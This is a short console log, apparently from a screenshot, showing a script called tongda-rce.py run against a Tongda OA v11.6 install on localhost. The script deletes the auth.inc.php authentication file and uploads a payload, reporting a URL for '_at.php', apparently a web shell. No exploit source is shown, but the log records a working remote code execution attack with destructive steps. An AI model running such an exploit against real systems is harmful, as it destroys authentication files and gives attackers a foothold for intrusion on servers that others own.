 C:\Users\hcl\Desktop\TongdaRCE-master>tongda-rce.py
C:\Users\hcl\Desktop\TongdaRCE-master>python tongda-rce.py
[*] python tongda-rce.py target_url
C:\Users\hcl\Desktop\TongdaRCE-master>python tongda-rce.py http://127.0.0.1/
[*] Checking target's OA version
[*] Target's OA version: v11.6
[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA
Press enter to continue
[*]Deleting auth.inc.php....
[*]Checking if file deleted...
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
[+]URL: http://127.0.0.1//_at.php
C:\Users\hcl\Desktop\TongdaRCE-master>